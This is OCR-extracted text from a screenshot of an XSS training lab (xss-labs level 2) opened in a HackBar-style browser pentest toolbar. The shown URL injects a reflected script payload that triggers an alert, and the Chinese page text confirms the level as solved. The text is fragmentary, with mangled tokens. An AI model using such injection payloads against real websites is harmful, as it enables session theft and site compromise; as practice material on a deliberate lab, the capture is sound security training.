 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://192.168.150.128/xss-labs/level2.php?keyword="><script>alert(1)</script>&submit=%E6%90%9C%E7%B4%A2
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
欢迎来到level2
没有找到和"><s pt>相关的结果.
完成的不错!
确定 取消
众号: